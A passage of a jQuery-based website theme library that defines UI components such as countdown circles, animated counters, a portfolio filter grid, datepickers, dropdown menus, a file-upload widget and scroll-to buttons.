                    maxValue: Math.round(Math.abs((options.endDate.getTime() - options.startDate.getTime()) / (oneDay))) / 12,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.daysEl.length) {
                self._preparePieItem(options.daysEl, {
                    maxValue: self._getDaysMaxValByFormat(options.daysFormat, options.startDate, options.endDate),
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.hoursEl.length) {
                self._preparePieItem(options.hoursEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.minutesEl.length) {
                self._preparePieItem(options.minutesEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            if (options.secondsEl.length) {
                self._preparePieItem(options.secondsEl, {
                    maxValue: 60,
                    radius: container.data('circles-radius'),
                    width: container.data('circles-stroke-width'),
                    'fg-color': container.data('circles-fg-color'),
                    'bg-color': container.data('circles-bg-color'),
                    'additional-text': container.data('circles-additional-text'),
                    'font-size': container.data('circles-font-size')
                });
            }
            // Init countdown
            container.countdown(options.endDate, function (e) {
                // Years
                if (options.yearsEl.length) {
                    options.yearsEl.data('circle').update(e.strftime(options.yearsFormat));
                }
                // Months
                if (options.monthEl.length) {
                    options.monthEl.data('circle').update(e.strftime(options.monthFormat));
                }
                // Days
                if (options.daysEl.length) {
                    options.daysEl.data('circle').update(e.strftime(options.daysFormat));
                }
                // Hours
                if (options.hoursEl.length) {
                    options.hoursEl.data('circle').update(e.strftime(options.hoursFormat));
                }
                // Minutes
                if (options.minutesEl.length) {
                    options.minutesEl.data('circle').update(e.strftime(options.minutesFormat));
                }
                // Seconds
                if (options.secondsEl.length) {
                    options.secondsEl.data('circle').update(e.strftime(options.secondsFormat));
                }
            });
        },
        _preparePieItem: function (el, options) {
            var self = this, id = self._circlesIds[self._circlesIds.length - 1] + 1;
            self._circlesIds.push(id);
            el.attr('id', 'hs-countdown-element-' + id);
            el.data('circle', Circles.create({
                id: 'hs-countdown-element-' + id,
                radius: options['radius'] || 80,
                value: 0,
                maxValue: options['maxValue'] || 100,
                width: options['width'] || 10,
                text: function (value) {
                    return value + (options['additional-text'] || '');
                },
                colors: [options['bg-color'] || '#eeeeee', options['fg-color'] || '#111111'],
                duration: 0,
                wrpClass: self.config['wrpClass'],
                textClass: self.config['textClass'],
                valueStrokeClass: self.config['valueStrokeClass'],
                maxValueStrokeClass: self.config['maxValueStrokeClass'],
                styleWrapper: self.config['styleWrapper'],
                styleText: self.config['styleText']
            }));
            if (options['font-size']) {
                el.find('.' + self.config['textClass']).css('font-size', options['font-size'] + 'px');
            }
        },
        _getDaysMaxValByFormat: function (format, startDate, endDate) {
            var oneDay = 24 * 60 * 60 * 1000;
            switch (format) {
                case '%D':
                    return Math.round(Math.abs((endDate.getTime() - startDate.getTime()) / (oneDay)));
                default:
                    return 31;
            }
        }
    };
    // 12. Counter Component
    $.GSCore.components.GSCounter = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 10,
            time: 6000,
            fps: 60,
            commaSeparated: false
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = $(selector) && $(selector).length ? $(selector) : $();
            if (!this.collection.length) return;
            this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCounters();
        },
        // Initialization of each Counter of the page
        initCounters: function () {
            var self = this;
            appear({
                bounds: self.config['bounds'],
                debounce: self.config['debounce'],
                init: function () {
                    self.collection.each(function (i, el) {
                        var $item = $(el), value = parseInt($item.text(), 10);
                        $item.text('0').data('value', value);
                        self._pageCollection = self._pageCollection.add($item);
                    });
                },
                elements: function () {
                    return document.querySelectorAll(self.config['itemSelector']);
                },
                appear: function (el) {
                    var $item = $(el),
                        counter = 1,
                        endValue = $item.data('value'),
                        iterationValue = parseInt(endValue / ((self.config['time'] / self.config['fps'])), 10),
                        isCommaSeparated = $item.data('comma-separated'),
                        isReduced = $item.data('reduce-thousands-to');
                    if (iterationValue === 0) iterationValue = 1;
                    $item.data('intervalId', setInterval(function () {
                        if (isCommaSeparated) {
                            $item.text(self.getCommaSeparatedValue(counter += iterationValue));
                        } else if (isReduced) {
                            $item.text(self.getCommaReducedValue(counter += iterationValue, isReduced));
                        } else {
                            $item.text(counter += iterationValue);
                        }
                        if (counter > endValue) {
                            clearInterval($item.data('intervalId'));
                            if (isCommaSeparated) {
                                $item.text(self.getCommaSeparatedValue(endValue));
                            } else if (isReduced) {
                                $item.text(self.getCommaReducedValue(endValue, isReduced));
                            } else {
                                $item.text(endValue);
                            }
                        }
                    }, self.config['time'] / self.config['fps']));
                }
            });
        },
        getCommaReducedValue: function (value, additionalText) {
            return parseInt(value / 1000, 10) + additionalText;
        },
        // Returns comma separated value
        getCommaSeparatedValue: function (value) {
            var value = String(value);
            switch (value.length) {
                case 4:
                    return value.substr(0, 1) + ',' + value.substr(1);
                case 5:
                    return value.substr(0, 2) + ',' + value.substr(2);
                case 6:
                    return value.substr(0, 3) + ',' + value.substr(3);
                case 7:
                    value = value.substr(0, 1) + ',' + value.substr(1);
                    return value.substr(0, 5) + ',' + value.substr(5);
                case 8:
                    value = value.substr(0, 2) + ',' + value.substr(2);
                    return value.substr(0, 6) + ',' + value.substr(6);
                case 9:
                    value = value.substr(0, 3) + ',' + value.substr(3);
                    return value.substr(0, 7) + ',' + value.substr(7);
                case 10:
                    value = value.substr(0, 1) + ',' + value.substr(1);
                    value = value.substr(0, 5) + ',' + value.substr(5);
                    return value.substr(0, 9) + ',' + value.substr(9);
                default:
                    return value;
            }
        }
    };
    // 13. Filter Component
    $.GSCore.components.GSCubeportfolio = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCubeportfolio();
            return this.pageCollection;
        },
        initCubeportfolio: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    setControls = $this.data('controls'),
                    setLayout = $this.data('layout'),
                    setXGap = $this.data('x-gap'),
                    setYGap = $this.data('y-gap'),
                    setLoadMoreAction = $this.data('action'),
                    setLoadMoreItems = $this.data('items'),
                    setAnimation = $this.data('animation'),
                    setCaptionAnimation = $this.data('caption-animation'),
                    setDefaultMediaQueries = [{
                        width: 1500,
                        cols: 3
                    }, {
                        width: 1100,
                        cols: 3
                    }, {
                        width: 800,
                        cols: 3
                    }, {
                        width: 480,
                        cols: 2,
                        options: {
                            caption: '',
                            gapHorizontal: 10,
                            gapVertical: 10
                        }
                    }],
                    setMeidaQueries = JSON.parse(el.getAttribute('data-media-queries'));
                $this.cubeportfolio({
                    filters: setControls,
                    layoutMode: setLayout,
                    defaultFilter: '*',
                    sortToPreventGaps: true,
                    gapHorizontal: setXGap,
                    gapVertical: setYGap,
                    animationType: setAnimation,
                    gridAdjustment: 'responsive',
                    mediaQueries: setMeidaQueries ? setMeidaQueries : setDefaultMediaQueries,
                    caption: setCaptionAnimation ? setCaptionAnimation : 'overlayBottomAlong',
                    displayType: 'sequentially',
                    displayTypeSpeed: 100,
                    // Lightbox
                    lightboxDelegate: '.cbp-lightbox',
                    lightboxGallery: true,
                    lightboxTitleSrc: 'data-title',
                    lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',
                    // Single Page Inline
                    singlePageInlineDelegate: '.cbp-singlePageInline',
                    singlePageInlinePosition: 'below',
                    singlePageInlineInFocus: true,
                    plugins: {
                        loadMore: {
                            element: '#js-cbp-loadMore',
                            action: setLoadMoreAction,
                            loadItems: setLoadMoreItems
                        }
                    },
                    singlePageInlineCallback: function (url, element) {
                        var t = this;
                        $.ajax({
                            url: url,
                            type: 'GET',
                            dataType: 'html',
                            timeout: 30000
                        })
                            .done(function (result) {
                                t.updateSinglePageInline(result);
                            })
                            .fail(function () {
                                t.updateSinglePageInline('AJAX Error! Please refresh the page!');
                            });
                    },

                    // Single Page Popup
                    singlePageDelegate: '.cbp-singlePage',
                    singlePageDeeplinking: true,
                    singlePageStickyNavigation: true,
                    singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
                    singlePageCallback: function (url, element) {
                        var t = this;
                        $.ajax({
                            url: url,
                            type: 'GET',
                            dataType: 'html',
                            timeout: 10000
                        })
                            .done(function (result) {
                                t.updateSinglePage(result);
                            })
                            .fail(function () {
                                t.updateSinglePage('AJAX Error! Please refresh the page!');
                            });
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 14. Datepicker Component
    $.GSCore.components.GSDatepicker = {
        // Base Configuration
        _baseConfig: {
            dateFormat: 'dd.mm.yy',
            dayNamesMin: [
                'Sun',
                'Mon',
                'Tue',
                'Wed',
                'Thu',
                'Fri',
                'Sat'
            ],
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initDatepicker();
            return this.pageCollection;
        },
        initDatepicker: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;

            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    to = $this.data('to'),
                    type = $this.data('type'),
                    minDate,
                    maxDate;
                if (type === 'one-field-range') {
                    var datePicker = $this.datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass,
                        onSelect: function (dateText, inst) {
                            console.log(inst);
                        }
                    }).on('change', function () {
                        var activeDate = datePicker.datepicker('getDate');

                        if (minDate == null) {
                            minDate = activeDate;
                        } else if (activeDate < minDate) {
                            minDate = activeDate;
                        }
                        if (maxDate == null && activeDate > minDate) {
                            maxDate = activeDate;
                        } else if (activeDate > maxDate) {
                            maxDate = activeDate;
                        }
                    });
                } else if (type === 'range') {
                    var dateFrom = $this.datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    }).on('change', function () {
                        dateTo.datepicker('option', 'minDate', $self.getDate(this));
                    });
                    var dateTo = $('#' + to).datepicker({
                        dateFormat: config['dateFormat'],
                        defaultDate: '+1w',
                        dayNamesMin: config['dayNamesMin'],
                        numberOfMonths: 1,
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    }).on('change', function () {
                        dateFrom.datepicker('option', 'maxDate', $self.getDate(this));
                    });
                } else {
                    $this.datepicker({
                        dateFormat: config['dateFormat'],
                        dayNamesMin: config['dayNamesMin'],
                        showOtherMonths: true,
                        prevText: config['prevText'],
                        nextText: config['nextText'],
                        beforeShow: $self.datepickerCustomClass
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        },
        datepickerCustomClass: function (el, attr) {
            var arrayOfClasses, customClass, i;
            arrayOfClasses = attr.input[0].className.split(' ');

            for (i = 0; arrayOfClasses.length > i; i++) {
                if (arrayOfClasses[i].substring(0, 6) === 'u-date') {
                    customClass = arrayOfClasses[i];
                }
            }
            $('#ui-datepicker-div').addClass(customClass);
        },
        getDate: function (element) {
            var $self = this,
                date,
                config = $self.config;
            try {
                date = $.datepicker.parseDate(config['dateFormat'], element.value);
            } catch (error) {
                date = null;
            }
            return date;
        }
    };
    // 15. Dropdown Content Component
    $.GSCore.components.GSDropdown = {
        // Base Configuration
        _baseConfig: {
            dropdownEvent: 'click',
            dropdownType: 'simple',
            dropdownDuration: 300,
            dropdownEasing: 'linear',
            dropdownAnimationIn: 'fadeIn',
            dropdownAnimationOut: 'fadeOut',
            dropdownHideOnScroll: true,
            dropdownHideOnBlur: false,
            dropdownDelay: 350,
            dropdownOpenedElement: 'init',
            afterOpen: function (invoker) {
            },
            beforeClose: function (invoker) {
            },
            afterClose: function (invoker) {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return;
            self = this;
            var fieldsQty;
            collection.each(function (i, el) {
                var $this = $(el), itemConfig;
                if ($this.data('GSDropdown')) return;
                itemConfig = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $this.data()) :
                    $.extend(true, {}, self._baseConfig, $this.data());
                switch (itemConfig.dropdownType) {
                    case 'css-animation' :
                        $this.data('GSDropdown', new DropdownCSSAnimation($this, itemConfig));
                        break;
                    case 'jquery-slide' :
                        $this.data('GSDropdown', new DropdownJSlide($this, itemConfig));
                        break;
                    default :
                        $this.data('GSDropdown', new DropdownSimple($this, itemConfig));
                }
                self._pageCollection = self._pageCollection.add($this);
                self._bindEvents($this, itemConfig.dropdownEvent, itemConfig.dropdownDelay);
                var UnFold = $(el).data('GSDropdown');
                fieldsQty = $(UnFold.target).find('input, textarea').length;
                if ($(UnFold.target).find('[data-dropdown-target]').length) {
                    $this.addClass('target-of-invoker-has-dropdowns');
                }
            });
            $(document).on('click touchstart', 'body', function (e) {
                if (e.target.id === self._baseConfig.dropdownOpenedElement) return;
                if ($(e.target).closest('#' + self._baseConfig.dropdownOpenedElement).length) return;
                self._pageCollection.each(function (i, el) {
                    var windW = window.innerWidth, optIsMobileOnly = Boolean($(el).data('is-mobile-only'));
                    if (!optIsMobileOnly) {
                        $(el).data('GSDropdown').hide();
                    } else if (optIsMobileOnly && windW < 769) {
                        $(el).data('GSDropdown').hide();
                    }
                    $(el).data('GSDropdown').config.beforeClose.call(self.target, self.element);
                });
            });
            $(window).on('scroll.GSDropdown', function () {
                self._pageCollection.each(function (i, el) {
                    var UnFold = $(el).data('GSDropdown');
                    if (UnFold.getOption('dropdownHideOnScroll') && fieldsQty === 0) {
                        UnFold.hide();
                    } else if (UnFold.getOption('dropdownHideOnScroll') && !(/iPhone|iPad|iPod/i.test(navigator.userAgent))) {
                        UnFold.hide();
                    }
                });
            });
            $(window).on('resize.GSDropdown', function () {
                if (self._resizeTimeOutId) clearTimeout(self._resizeTimeOutId);
                self._resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        var UnFold = $(el).data('GSDropdown');
                        UnFold.smartPosition(UnFold.target);
                    });
                }, 50);
            });
            $(document).on('keydown.GSDropdown', function (e) {
                if ($('body').hasClass('u-dropdown-opened')) {
                    if (e.keyCode && e.keyCode === 38 || e.keyCode && e.keyCode === 40) {
                        e.preventDefault();
                    }
                }
            });
            return collection;
        },
        // Binds necessary events
        _bindEvents: function ($invoker, eventType, delay) {
            var self = this, $dropdown = $($invoker.data('dropdown-target'));
            if (eventType === 'hover' && !_isTouch()) {
                $invoker.on('mouseenter.GSDropdown', function () {
                    var $invoker = $(this), GSDropdown = $invoker.data('GSDropdown');
                    if (!GSDropdown) return;
                    if (GSDropdown.dropdownTimeOut) clearTimeout(GSDropdown.dropdownTimeOut);
                    GSDropdown.show();
                    $('body').addClass('u-dropdown-opened');
                })
                    .on('mouseleave.GSDropdown', function () {
                        var $invoker = $(this), GSDropdown = $invoker.data('GSDropdown');
                        if (!GSDropdown) return;
                        GSDropdown.dropdownTimeOut = setTimeout(function () {
                            GSDropdown.hide();
                            $('body').removeClass('u-dropdown-opened');
                        }, delay);
                    });
                if ($dropdown.length) {
                    $dropdown.on('mouseenter.GSDropdown', function () {
                        var GSDropdown = $invoker.data('GSDropdown');
                        if (GSDropdown.dropdownTimeOut) clearTimeout(GSDropdown.dropdownTimeOut);
                        GSDropdown.show();
                    })
                        .on('mouseleave.GSDropdown', function () {
                            var GSDropdown = $invoker.data('GSDropdown');
                            GSDropdown.dropdownTimeOut = setTimeout(function () {
                                GSDropdown.hide();
                            }, delay);
                        });
                }
            } else {
                $invoker.on('click.GSDropdown', function (e) {
                    var $curInvoker = $(this),
                        $dropdownNotHasInnerDropdowns = $('[data-dropdown-target].active:not(.target-of-invoker-has-dropdowns)'),
                        $dropdownHasInnerDropdown = $('[data-dropdown-target].active.target-of-invoker-has-dropdowns');
                    self._baseConfig.dropdownOpenedElement = $curInvoker.data('GSDropdown').target[0].id;
                    if (!$curInvoker.data('GSDropdown')) return;
                    if (!$curInvoker.hasClass('target-of-invoker-has-dropdowns')) {
                        if ($dropdownNotHasInnerDropdowns.length) {
                            $dropdownNotHasInnerDropdowns.data('GSDropdown').toggle();
                        }
                    } else {
                        if ($dropdownHasInnerDropdown.length) {
                            $dropdownHasInnerDropdown.data('GSDropdown').toggle();
                        }
                    }
                    $curInvoker.data('GSDropdown').toggle();
                    e.stopPropagation();
                    e.preventDefault();
                });
                if (Boolean($invoker.data('dropdown-target-is-menu'))) {
                    var $target = $($invoker.data('dropdown-target')),
                        $targetItems = $target.children();
                    $targetItems.on('click', function () {
                        $invoker.data('GSDropdown').toggle();
                    });
                }
            }
        }
    };

    function _isTouch() {
        return 'ontouchstart' in window;
    }

    function AbstractDropdown(element, config) {
        if (!element.length) {
            return false;
        }
        this.element = element;
        this.config = config;
        this.target = $(this.element.data('dropdown-target'));
        this.allInvokers = $('[data-dropdown-target="' + this.element.data('dropdown-target') + '"]');
        this.toggle = function () {
            if (!this.target.length) return this;
            if (this.defaultState) {
                this.show();
            } else {
                this.hide();
            }
            return this;
        };
        this.smartPosition = function (target) {
            if (target.data('baseDirection')) {
                target.css(
                    target.data('baseDirection').direction,
                    target.data('baseDirection').value
                );
            }
            var $w = $(window),
                styles = getComputedStyle(target.get(0)),
                direction = Math.abs(parseInt(styles.left, 10)) < 40 ? 'left' : 'right',
                targetOuterGeometry = target.offset();
            if (direction === 'right') {
                if (!target.data('baseDirection')) target.data('baseDirection', {
                    direction: 'right',
                    value: parseInt(styles.right, 10)
                });
                if (targetOuterGeometry.left < 0) {
                    target.css(
                        'right',
                        (parseInt(target.css('right'), 10) - (targetOuterGeometry.left - 10)) * -1
                    );
                }
            } else {
                if (!target.data('baseDirection')) target.data('baseDirection', {
                    direction: 'left',
                    value: parseInt(styles.left, 10)
                });
                if (targetOuterGeometry.left + target.outerWidth() > $w.width()) {
                    target.css(
                        'left',
                        (parseInt(target.css('left'), 10) - (targetOuterGeometry.left + target.outerWidth() + 10 - $w.width()))
                    );
                }
            }
            if (targetOuterGeometry.top + target.outerHeight() - $w.scrollTop() > $w.height()) {

            }
        };
        this.getOption = function (option) {
            return this.config[option] ? this.config[option] : null;
        };
        return true;
    }

    function DropdownSimple(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
        this.target.addClass('u-dropdown--simple');
        this.hide();
    }

    DropdownSimple.prototype.show = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden');
        if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'true');
        this.config.afterOpen.call(this.target, this.element);
        return this;
    };
    DropdownSimple.prototype.hide = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.addClass('u-dropdown--hidden');
        if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'false');
        this.config.afterClose.call(this.target, this.element);
        return this;
    };

    function DropdownCSSAnimation(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        var self = this;
        this.target
            .addClass('u-dropdown--css-animation u-dropdown--hidden')
            .css('animation-duration', self.config.dropdownDuration + 'ms');
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
        if (this.target.length) {
            this.target.on('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
                if (self.target.hasClass(self.config.dropdownAnimationOut)) {
                    self.target.removeClass(self.config.dropdownAnimationOut)
                        .addClass('u-dropdown--hidden');
                    if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'false');
                    self.config.afterClose.call(self.target, self.element);
                }
                if (self.target.hasClass(self.config.dropdownAnimationIn)) {
                    if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'true');
                    self.config.afterOpen.call(self.target, self.element);
                }
                e.preventDefault();
                e.stopPropagation();
            });
        }
    }

    DropdownCSSAnimation.prototype.show = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden')
            .removeClass(this.config.dropdownAnimationOut)
            .addClass(this.config.dropdownAnimationIn);
    };
    DropdownCSSAnimation.prototype.hide = function () {
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.removeClass(this.config.dropdownAnimationIn)
            .addClass(this.config.dropdownAnimationOut);
    };

    function DropdownJSlide(element, config) {
        if (!AbstractDropdown.call(this, element, config)) return;
        this.target.addClass('u-dropdown--jquery-slide u-dropdown--hidden').hide();
        Object.defineProperty(this, 'defaultState', {
            get: function () {
                return this.target.hasClass('u-dropdown--hidden');
            }
        });
    }

    DropdownJSlide.prototype.show = function () {
        var self = this;
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').addClass('active');
        this.smartPosition(this.target);
        this.target.removeClass('u-dropdown--hidden').stop().slideDown({
            duration: self.config.dropdownDuration,
            easing: self.config.dropdownEasing,
            complete: function () {
                self.config.afterOpen.call(self.target, self.element);
            }
        });
    };
    DropdownJSlide.prototype.hide = function () {
        var self = this;
        var activeEls = $(this)[0].config.dropdownTarget;
        $('[data-dropdown-target="' + activeEls + '"]').removeClass('active');
        this.target.slideUp({
            duration: self.config.dropdownDuration,
            easing: self.config.dropdownEasing,
            complete: function () {
                self.config.afterClose.call(self.target, self.element);
                self.target.addClass('u-dropdown--hidden');
            }
        });
    };
    // 16. File Attachment Component
    $.GSCore.components.GSFileAttachment = {
        // File Attachment Function
        _baseConfig: {
            changeInput: '<div class="u-file-attach-v3 g-mb-15">\
               				<h3 class="g-font-size-16 g-color-gray-dark-v2 mb-0">Drop files here or <span class="g-color-primary">Browse your device</span></h3>\
               				<p class="g-font-size-14 g-color-gray-light-v2 mb-0">Maximum file size 10mb</p>\
              			</div>',
            showThumbs: true,
            templates: {
                box: '<div class="js-result-list row"></div>',
                item: '<div class="js-result-list__item col-md-3 text-center">\
	              <div class="g-pa-10 g-brd-around g-brd-gray-light-v2">\
	                <h3 class="g-font-size-16 g-color-gray-dark-v2 g-mb-5">{{fi-name}}</h3>\
	                <p class="g-font-size-12 g-color-gray-light-v2 g-mb-5">{{fi-size2}}</p>\
	                <div class="g-mb-10">{{fi-image}}</div>\
	                <div class="text-left">{{fi-progressBar}}</div>\
	              </div>\
	             </div>',
                itemAppend: '<div class="js-result-list__item col-md-3">\
	                    <div class="g-pa-10 g-brd-around g-brd-gray-light-v2">\
	                      <h3 class="g-font-size-16 g-color-gray-dark-v2 g-mb-5">{{fi-name}}</h3>\
	                      <p class="g-font-size-12 g-color-gray-light-v2 g-mb-5">{{fi-size2}}</p>\
	                      <div class="g-mb-10">{{fi-image}}</div>\
	                      <div class="text-left">{{fi-progressBar}}</div>\
	                      <div>{{fi-icon}}</div>\
	                      <div><i class="js-result-list-item-remove fa fa-close"></i></div>\
	                    </div>\
	                   </div>',
                progressBar: '<progress class="u-progress-bar-v1"></progress>',
                _selectors: {
                    list: '.js-result-list',
                    item: '.js-result-list__item',
                    progressBar: '.u-progress-bar-v1',
                    remove: '.js-result-list-item-remove'
                },
                itemAppendToEnd: false,
                removeConfirmation: true
            },
            uploadFile: {
                url: '../../../html/assets/include/php/file-upload/upload.php',
                data: {},
                type: 'POST',
                enctype: 'multipart/form-data',
                beforeSend: function () {
                },
                success: function (data, element) {
                    var parent = element.find('.u-progress-bar-v1').parent();
                    element.find('.u-progress-bar-v1').fadeOut('slow', function () {
                        $('<div class=\'text-success g-px-10\'><i class=\'fa fa-check-circle\'></i> Success</div>').hide().appendTo(parent).fadeIn('slow');
                    });
                },
                error: function (element) {
                    var parent = element.find('.u-progress-bar-v1').parent();
                    element.find('.u-progress-bar-v1').fadeOut('slow', function () {
                        $('<div class=\'text-error g-px-10\'><i class=\'fa fa-minus-circle\'></i> Error</div>').hide().appendTo(parent).fadeIn('slow');
                    });
                }
            }
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector) return;
            var $collection = $(selector);
            if (!$collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            this.initFileAttachment(selector, config);
        },
        initFileAttachment: function (el, conf) {
            // Variables
            var $el = $(el);
            // Actions
            $el.each(function () {
                var $this = $(this);
                $this.filer($.extend(true, {}, conf, {
                    dragDrop: {}
                }));
            });
        }
    };
    // 17. Go To Component
    $.GSCore.components.GSGoTo = {
        // Header Function
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initGoTo();
            return this.pageCollection;
        },
        initGoTo: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $target = $this.data('target'),
                    type = $this.data('type'),
                    showEffect = $this.data('show-effect'),
                    hideEffect = $this.data('hide-effect'),
                    position = JSON.parse(el.getAttribute('data-position')),
                    compensation = $($this.data('compensation')).outerHeight(),
                    offsetTop = $this.data('offset-top'),
                    targetOffsetTop = function () {
                        if (compensation) {
                            return $target ? $($target).offset().top - compensation : 0;
                        } else {
                            return $target ? $($target).offset().top : 0;
                        }
                    };
                if (type === 'static') {
                    $this.css({
                        'display': 'inline-block'
                    });
                } else {
                    $this.addClass('animated').css({
                        'display': 'inline-block',
                        'position': type,
                        'opacity': 0
                    });
                }
                if (type === 'fixed' || type === 'absolute') {
                    $this.css(position);
                }
                $this.on('click', function (e) {
                    e.preventDefault();
                    $('html, body').stop().animate({
                        'scrollTop': targetOffsetTop()
                    }, 800);
                });
                if (!$this.data('offset-top') && !$this.hasClass('js-animation-was-fired') && type !== 'static') {
                    if ($this.offset().top <= $(window).height()) {
                        $this.show();
                        setTimeout(function () {
                            $this.addClass('js-animation-was-fired ' + showEffect).css({
                                'opacity': ''
                            });
                        });
                    }
                }
                if (type !== 'static') {
                    $(window).on('scroll', function () {
                        if ($this.data('offset-top')) {
                            if ($(window).scrollTop() >= offsetTop && !$this.hasClass('js-animation-was-fired')) {
                                $this.show();
                                setTimeout(function () {
                                    $this.addClass('js-animation-was-fired ' + showEffect).css({
                                        'opacity': ''
                                    });
                                });
                            } else if ($(window).scrollTop() <= offsetTop && $this.hasClass('js-animation-was-fired')) {
                                $this.removeClass('js-animation-was-fired ' + showEffect);
                                setTimeout(function () {
                                    $this.addClass(hideEffect).css({
                                        'opacity': 0
                                    });
                                }, 100);
                                setTimeout(function () {
                                    $this.removeClass(hideEffect).hide();
                                }, 400);
                            }
                        } else {
                            var thisOffsetTop = $this.offset().top;
                            if (!$this.hasClass('js-animation-was-fired')) {
                                if ($(window).scrollTop() >= thisOffsetTop - $(window).height()) {
                                    $this.show();
                                    setTimeout(function () {
                                        $this.addClass('js-animation-was-fired ' + showEffect).css({
                                            'opacity': ''
                                        });
                                    });
                                }
                            }
                        }
                    });
                    $(window).trigger('scroll');
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 18. Header Component
    $.GSCore.components.GSHeader = {
        // Base Configuration
        _baseConfig: {
            headerFixMoment: 0,
            headerFixEffect: 'slide',
            breakpointsMap: {
                'md': 768,
                'sm': 576,
                'lg': 992,
                'xl': 1200
            }
        },
        // Init Function
        init: function (element) {
            if (!element || element.length !== 1 || element.data('GSHeader')) return;
            var self = this, windowW = window.innerWidth;
            this.element = element;
            this.config = $.extend(true, {}, this._baseConfig, element.data());
            this.observers = this._detectObservers();
            this.fixMediaDifference(this.element);
            this.element.data('GSHeader', new GSHeader(this.element, this.config, this.observers));
            $(window)
